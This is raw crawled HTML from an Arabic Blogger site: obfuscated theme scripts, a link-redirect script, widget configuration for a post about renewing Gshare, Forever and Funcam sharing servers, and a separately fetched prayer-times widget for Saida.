0x33fe('0x4f')]('open'),$('.pos-t-t')['fadeOut'](0xc8);}),$my_menu=$(_0x33fe('0x32'))['html'](),$(_0x33fe('0x17'))[_0x33fe('0x2c')]($my_menu),$my_icon=$(_0x33fe('0x33'))[_0x33fe('0x2c')](),$(_0x33fe('0x5'))[_0x33fe('0x2c')]($my_icon),$('.mop-links')[_0x33fe('0x2c')]($my_menu),$my_tre=$('#pages')[_0x33fe('0x2c')](),$(_0x33fe('0x5a'))[_0x33fe('0x2c')]($my_tre),$(_0x33fe('0x17'))['html']($my_menu),function(_0x33e9c4){function _0x2955ce(){$(_0x33fe('0x24')+_0x33e9c4+']')[_0x33fe('0x57')](function(_0x448f37){var _0x255703,_0x5ba4c6,_0x47fdb6=this[_0x33fe('0x56')]()[_0x33fe('0x42')]-document[_0x33fe('0x50')](_0x33fe('0x6'))[_0x33fe('0x56')]()[_0x33fe('0x42')];window[_0x33fe('0x3f')]+window[_0x33fe('0x30')]>_0x47fdb6&&(_0x255703=Math[_0x33fe('0x2e')](this['parentNode'][_0x33fe('0x3b')])+0x32,_0x5ba4c6=function(_0x244a87){try{_0x244a87=-0x1!==_0x244a87[_0x33fe('0x15')]('img.youtube.com')||-0x1!==_0x244a87['indexOf'](_0x33fe('0x20'))?_0x244a87[_0x33fe('0x35')](_0x33fe('0x43'),_0x33fe('0x4a')):_0x244a87['replace'](/\/(s72\-c|s40\-c|s1600\-c|s72\-rc|s220|s640|s113|s0-rw-e90|s1600-rw-e90|w1600)\//,'/s'+parseInt(_0x255703)+'/');}finally{return _0x244a87;}}(this[_0x33fe('0x45')](_0x33e9c4)),this[_0x33fe('0x1e')]('src',_0x5ba4c6),this[_0x33fe('0x2')](_0x33e9c4),this['parentElement'][_0x33fe('0x7')]['toggle'](_0x33fe('0xd'),!0x1),this[_0x33fe('0x1c')]['classList'][_0x33fe('0x2b')](_0x33fe('0x58'),!0x0));});}window[_0x33fe('0x4d')](_0x33fe('0x1b'),_0x2955ce),document[_0x33fe('0x4d')]('scroll',_0x2955ce);}(_0x33fe('0x25')),console['log'](_0x33fe('0x5d'),_0x33fe('0x2f'),_0x33fe('0x52')),(olderLink=$(_0x33fe('0x36'))[_0x33fe('0xe')](_0x33fe('0x40')))&&$(_0x33fe('0xf'))['show'](),$(_0x33fe('0x41'))['on'](_0x33fe('0x14'),function(_0x57ce3a){$('.loadMorePosts')['hide'](),$[_0x33fe('0x8')]({'url':olderLink,'success':function(_0x49584a){var _0x4403fa=$(_0x49584a)[_0x33fe('0x12')](_0x33fe('0x9'));_0x4403fa[_0x33fe('0x3e')](_0x33fe('0x37'))[_0x33fe('0x13')](),$(_0x33fe('0x9'))[_0x33fe('0x5c')](_0x4403fa[_0x33fe('0x2c')]()),(olderLink=$(_0x49584a)[_0x33fe('0x12')](_0x33fe('0x36'))[_0x33fe('0xe')](_0x33fe('0x40')))?$(_0x33fe('0xf'))[_0x33fe('0x4e')]():$(_0x33fe('0x23'))[_0x33fe('0x4e')]();},'beforeSend':function(){$(_0x33fe('0x47'))['show']();},'complete':function(){$(_0x33fe('0x47'))[_0x33fe('0x19')]();}}),_0x57ce3a[_0x33fe('0x59')]();}),$(_0x33fe('0x2d'))[_0x33fe('0x5b')]||jQuery(document)[_0x33fe('0x21')](function(_0x3a0190){var _0x4c870e=_0x3a0190(_0x33fe('0x49'));_0x3a0190(window)[_0x33fe('0x53')](function(){0x63<=_0x3a0190(this)[_0x33fe('0x1f')]()?_0x4c870e[_0x33fe('0x4e')](0xa)[_0x33fe('0x39')](_0x33fe('0x49'))[_0x33fe('0x44')](_0x33fe('0x3a')):_0x4c870e[_0x33fe('0x39')](_0x33fe('0x49'))['removeClass'](_0x33fe('0x3a'));});}),$(_0x33fe('0x46'))[_0x33fe('0x5b')]&&($(_0x33fe('0xb'))[_0x33fe('0x22')]({'display':_0x33fe('0x28'),'visibility':_0x33fe('0x29'),'width':'auto','height':'auto','opacity':'1','transform':_0x33fe('0x1d')}),$(_0x33fe('0x38'))[_0x33fe('0x22')]({'display':_0x33fe('0x11'),'visibility':'visible','width':_0x33fe('0x54'),'height':_0x33fe('0x54'),'opacity':'1','transform':_0x33fe('0x1d')})),$($(_0x33fe('0x31')))['insertBefore'](_0x33fe('0x1a')));
/*]]>*/</script>
<script type='text/javascript'>
 //<![CDATA[
var allahref=document.getElementsByTagName("a");
for(var c=0;c<allahref.length;c++)
{
if(allahref[c].hostname!="www.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.facebook.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.youtube.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.uii.io" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.instagram.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.server.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.tiktok.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="plus.google.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.instagram.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.adf.ly" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.app.bitly.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.mediafire.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="twitter.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="1.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="2.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="3.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="4.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.blogger.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.linkedin.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="play.google.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="server.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="renew.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.artizanas.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="https://job.tatoufdz.net" && allahref[c].hostname!="")



{
allahref[c].href="https://www.tatoufdz.net/p/blog-page_14.html??&&url=_"+allahref[c].href;
}
}
 //]]>
</script>

<noscript><!--
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5gQ16dLcwiGSsxY3tHfiK8wp2MDQ:1768706186086';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3828789137066869717','//www.tatoufdz.net/2018/12/forever-funcam-gshare.html','3828789137066869717');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3828789137066869717', 'title': 'Tatouf Dz ', 'url': 'https://www.tatoufdz.net/2018/12/forever-funcam-gshare.html', 'canonicalUrl': 'https://www.tatoufdz.net/2018/12/forever-funcam-gshare.html', 'homepageUrl': 'https://www.tatoufdz.net/', 'searchUrl': 'https://www.tatoufdz.net/search', 'canonicalHomepageUrl': 'https://www.tatoufdz.net/', 'blogspotFaviconUrl': 'https://www.tatoufdz.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-123192257-1', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tatouf Dz  - Atom\x22 href\x3d\x22https://www.tatoufdz.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Tatouf Dz  - RSS\x22 href\x3d\x22https://www.tatoufdz.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tatouf Dz  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3828789137066869717/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tatouf Dz  - Atom\x22 href\x3d\x22https://www.tatoufdz.net/feeds/4364213596535580156/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6748850180906183', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '4364213596535580156', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtF49VNCP52CW9mNufnYVg987Fgp90qb9EjsC7J-S5Trv14ndmHKQXKDzTqA_BPKYT-7lC_VcEbdt26QQ2v3gsKgy453roMKRfwdXy1l2RdIbvdZqSftQJ6qrvxwXykbmobl5HAvkJNsOP/s72-w640-c-h300/cats.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtF49VNCP52CW9mNufnYVg987Fgp90qb9EjsC7J-S5Trv14ndmHKQXKDzTqA_BPKYT-7lC_VcEbdt26QQ2v3gsKgy453roMKRfwdXy1l2RdIbvdZqSftQJ6qrvxwXykbmobl5HAvkJNsOP/w640-h300/cats.jpg', 'pageName': 'Forever Funcam , Gshare \u0627\u0644\u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u0631\u0633\u0645\u064a\u0629 \u0644\u062a\u062c\u062f\u064a\u062f \u0633\u064a\u0631\u0641\u0631\u0627\u062a \u062c\u064a\u0634\u0627\u0631 \u0641\u0648\u0631\u064a\u0641\u0631 \u0648\u0641\u0627\u0646\u0643\u0627\u0645 ', 'pageTitle': 'Tatouf Dz : Forever Funcam , Gshare \u0627\u0644\u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u0631\u0633\u0645\u064a\u0629 \u0644\u062a\u062c\u062f\u064a\u062f \u0633\u064a\u0631\u0641\u0631\u0627\u062a \u062c\u064a\u0634\u0627\u0631 \u0641\u0648\u0631\u064a\u0641\u0631 \u0648\u0641\u0627\u0646\u0643\u0627\u0645 ', 'metaDescription': '\u0645\u0648\u0627\u0642\u0639 \u0631\u0633\u0645\u064a\u0629 \u0644\u062a\u062c\u062f\u064a\u062f \u0633\u064a\u0631\u0641\u0631\u0627\u062a \u0634\u064a\u0631\u064a\u0646\u063a \u0628\u0643\u0644 \u0627\u0646\u0648\u0639\u0647\u0627 \u0633\u0648\u0627\u0621 \u062c\u064a\u0634\u0627\u0631 \u0648\u0641\u0648\u0631\u064a\u0641\u0631 \u0648\u0641\u0627\u0646\u0643\u0627\u0645 \u0639\u0628\u0631 \u0627\u0644\u062f\u0641\u0639 \u0627\u0644\u0627\u0644\u0643\u062a\u0631\u0648\u0646\u064a'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Forever Funcam , Gshare \u0627\u0644\u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u0631\u0633\u0645\u064a\u0629 \u0644\u062a\u062c\u062f\u064a\u062f \u0633\u064a\u0631\u0641\u0631\u0627\u062a \u062c\u064a\u0634\u0627\u0631 \u0641\u0648\u0631\u064a\u0641\u0631 \u0648\u0641\u0627\u0646\u0643\u0627\u0645 ', 'description': '\u0645\u0648\u0627\u0642\u0639 \u0631\u0633\u0645\u064a\u0629 \u0644\u062a\u062c\u062f\u064a\u062f \u0633\u064a\u0631\u0641\u0631\u0627\u062a \u0634\u064a\u0631\u064a\u0646\u063a \u0628\u0643\u0644 \u0627\u0646\u0648\u0639\u0647\u0627 \u0633\u0648\u0627\u0621 \u062c\u064a\u0634\u0627\u0631 \u0648\u0641\u0648\u0631\u064a\u0641\u0631 \u0648\u0641\u0627\u0646\u0643\u0627\u0645 \u0639\u0628\u0631 \u0627\u0644\u062f\u0641\u0639 \u0627\u0644\u0627\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtF49VNCP52CW9mNufnYVg987Fgp90qb9EjsC7J-S5Trv14ndmHKQXKDzTqA_BPKYT-7lC_VcEbdt26QQ2v3gsKgy453roMKRfwdXy1l2RdIbvdZqSftQJ6qrvxwXykbmobl5HAvkJNsOP/w640-h300/cats.jpg', 'url': 'https://www.tatoufdz.net/2018/12/forever-funcam-gshare.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4364213596535580156}}, {'name': 'widgets', 'data': [{'title': '\u062a\u063a\u064a\u0631 \u0627\u0644\u062e\u0637\u0648\u0637', 'type': 'HTML', 'sectionId': 'sittings', 'id': 'HTML16'}, {'title': 'BlogLabels', 'type': 'Label', 'sectionId': 'sittings', 'id': 'Label400'}, {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'type': 'PageList', 'sectionId': 'pages', 'id': 'PageList1'}, {'title': '\u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u0625\u062c\u062a\u0645\u0627\u0639\u064a', 'type': 'LinkList', 'sectionId': 'top-social-L', 'id': 'LinkList3'}, {'title': 'Tatouf Dz  (\u0631\u0623\u0633 \u0627\u0644\u0635\u0641\u062d\u0629)', 'type': 'Header', 'sectionId': 'logo', 'id': 'Header1'}, {'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629', 'type': 'LinkList', 'sectionId': 'menu', 'id': 'LinkList22'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u0633\u0641\u0644 \u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0639\u0644\u0648\u064a\u0629', 'type': 'HTML', 'sectionId': 'Topa3lan-sc', 'id': 'HTML1'}, {'title': '\u0631\u0633\u0627\u0626\u0644 \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '4364213596535580156', 'title': 'Forever Funcam , Gshare \u0627\u0644\u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u0631\u0633\u0645\u064a\u0629 \u0644\u062a\u062c\u062f\u064a\u062f \u0633\u064a\u0631\u0641\u0631\u0627\u062a \u062c\u064a\u0634\u0627\u0631 \u0641\u0648\u0631\u064a\u0641\u0631 \u0648\u0641\u0627\u0646\u0643\u0627\u0645 ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtF49VNCP52CW9mNufnYVg987Fgp90qb9EjsC7J-S5Trv14ndmHKQXKDzTqA_BPKYT-7lC_VcEbdt26QQ2v3gsKgy453roMKRfwdXy1l2RdIbvdZqSftQJ6qrvxwXykbmobl5HAvkJNsOP/w640-h300/cats.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'comments'}, {'name': 'labels', 'label': '\u0627\u0644\u0642\u0633\u0645:'}, {'name': 'backlinks', 'label': 'Links to this post'}]}, {'regionName': 'footer3', 'items': [{'name': 'reactions', 'label': '\u0647\u0644 \u0627\u0639\u062c\u0628\u0643 \u0627\u0644\u0645\u0648\u0636\u0648\u0639 :'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'comments'}, {'name': 'labels', 'label': '\u0627\u0644\u0642\u0633\u0645:'}, {'name': 'backlinks', 'label': 'Links to this post'}, {'name': 'reactions', 'label': '\u0647\u0644 \u0627\u0639\u062c\u0628\u0643 \u0627\u0644\u0645\u0648\u0636\u0648\u0639 :'}]}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u0648\u0644 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML200'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u062e\u0631 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML201'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0645\u0646\u062a\u0635\u0641 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML202'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0645\u0642\u0627\u0644\u0627\u062a \u0630\u0627\u062a \u0635\u0644\u0629', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML220'}, {'title': '\u0645\u064a\u0632\u0629 \u062c\u062f\u0648\u0644 \u0627\u0644\u062a\u0646\u0642\u0644', 'type': 'HTML', 'sectionId': 'RedirectPage', 'id': 'HTML12'}, {'title': '\u0645\u064a\u0632\u0629 \u0627\u0642\u0631\u0623 \u0627\u064a\u0636\u0627', 'type': 'Label', 'sectionId': 'RedirectPage', 'id': 'Label500'}, {'title': 'Monetage', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML9'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML17'}, {'title': '\u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u0625\u062c\u062a\u0645\u0627\u0639\u064a', 'type': 'LinkList', 'sectionId': 'sidepar', 'id': 'LinkList4'}, {'title': '\u0625\u0634\u062a\u0631\u0643 \u0628\u0645\u0648\u0642\u0639\u0646\u0627 \u0644\u064a\u0635\u0644\u0643 \u0643\u0644 \u062c\u062f\u064a\u062f Subscribe Us', 'type': 'Followers', 'sectionId': 'sidepar', 'id': 'Followers1'}, {'title': '\u0627\u0634\u062a\u0631\u0643 \u0628\u0642\u0646\u0627\u062a\u0646\u0627 \u0639\u0644\u0649 \u0627\u0644\u064a\u0648\u062a\u0648\u0628', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML8'}, {'title': '\u0645\u0648\u0627\u0642\u064a\u062a \u0627\u0644\u0635\u0644\u0627\u0629', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML15'}, {'title': '\u0645\u0648\u0627\u0636\u064a\u0639 \u0634\u0627\u0626\u0639\u0629', 'type': 'FeaturedPost', 'sectionId': 'sidepar', 'id': 'FeaturedPost1', 'postId': '1582674762300474136'}, {'title': 'Annonce', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML6'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sittings', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label400', 'sittings', document.getElementById('Label400'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'pages', document.getElementById('PageList1'), {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'links': [{'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/', 'title': '\u0627\u0644\u0635\u0641\u062d\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629'}, {'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/p/httpswww.html', 'id': '961828514554761438', 'title': '\u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u062e\u0635\u0648\u0635\u064a\u0629'}, {'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/p/blog-page_28.html', 'id': '1882071292768267572', 'title': '\u0627\u062a\u0641\u0627\u0642\u064a\u0629 \u0627\u0644\u0627\u0633\u062a\u062e\u062f\u0627\u0645'}, {'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/p/blog-page_8.html', 'id': '8642982575452560596', 'title': '\u0625\u062e\u0644\u0627\u0621 \u0627\u0644\u0645\u0633\u0624\u0648\u0644\u064a\u0629'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'top-social-L', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList22', 'menu', document.getElementById('LinkList22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'Topa3lan-sc', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3445588716-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'main', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML201', 'main', document.getElementById('HTML201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML202', 'main', document.getElementById('HTML202'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML220', 'main', document.getElementById('HTML220'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'RedirectPage', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label500', 'RedirectPage', document.getElementById('Label500'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidepar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidepar', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'sidepar', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidepar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidepar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidepar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidepar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidepar', document.getElementById('HTML6'), {}, 'displayModeFull'));
</script>
</body>--></noscript></body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://timesprayer.com/widgets.php?frame=1&lang=ar&name=saida&sound=true&avachang=true&time=0&fcolor=432369&tcolor=3E11B8
body_size: 15168
content:
<!DOCTYPE html><html><head><title>Widget</title><style>html,body{margin:0;padding:0;background:#FFF}</style></head><body><style type="text/css">#boxframeprayer{width:100%;background:#432369;direction:rtl;color:#FFF;padding:5px;font-family:Tahoma,Geneva,sans-serif;border-radius:4px;box-sizing:border-box}#boxframeprayer img{border:0}#boxframeprayer table{border:0;width:100%;border-collapse:collapse}#boxframeprayer table tr td{vertical-align:top;padding:3px}#boxframeprayer table tr:first-child td img{height:70px}#boxframeprayer table tr td .currentpray{font-size:15px;font-weight:bold;text-shadow:1px 1px 2px rgba(0,0,0,.63)}#boxframeprayer table tr td .thetimes{font-size:12px;font-weight:normal;line-height:16px;text-shadow:1px 1px 2px rgba(0,0,0,.63)}#boxframeprayer table tr td .thetimes span:first-child{border-bottom:1px solid #FFF}#boxframeprayer table tr td .datetime{font-size:12px;font-weight:normal;line-height:16px;text-align:right}#boxframeprayer table tr td .city{font-size:14px;font-weight:bold;text-shadow:1px 1px 2px rgba(0,0,0,.63)}#boxframeprayer table tr td .country{font-size:12px;font-weight:normal;text-shadow:1px 1px 2px rgba(0,0,0,.63)}#boxframeprayer table tr.headtdprayer td{font-size:12px;text-align:center;background:#3E11B8}#boxframeprayer table.tbllistprayer tr td{font-size:11px;text-align:center;border-right:1px solid #3E11B8;border-left:1px solid #3E11B8;border-bottom:1px solid #3E11B8;text-shadow:1px 1px 2px rgba(0,0,0,.63)}.optiontr1 select{max-width:100px}td.heightlithcolor{background:#3A4E13}</style><div id="boxframeprayer"><table><tr><td><a href="//timesprayer.com/prayer-times-in-saida.html" target="_blank" title="مواقيت الصلاة"><img src="//timesprayer.com/images/logo.png" alt=""></a></td><td><div class="currentpray">الفجْر</div><div class="city">سعيدة</div><div class="country"></div></td><td><div class="thetimes"><span>يتبقى <span id="countdown" style="font-size:12px;background:none;padding:0;margin:0;">--:--:--</span></span><br><span>موعد الأذان 06:35</span></div><div class="datetime playsound">الأن <span id="timenowinthecity">04:16:27 AM</span><br>الأحد</div></td></tr></table><table class="tbllistprayer"><tr class="headtdprayer"><td>الفجْر</td>
<td>الشروق</td>
<td>الظُّهْر</td>
<td>العَصر</td>
<td>المَغرب</td>
<td>العِشاء</td>
</tr><tr class="tbprayer"><td class="heightlithcolor">06:35</td>
<td >08:12</td>
<td >13:15</td>
<td >15:58</td>
<td >18:18</td>
<td >19:44</td>
